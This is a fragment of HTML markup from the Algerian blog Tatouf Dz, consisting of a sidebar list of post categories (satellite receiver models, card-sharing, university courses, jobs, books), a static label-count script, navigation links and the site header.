href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
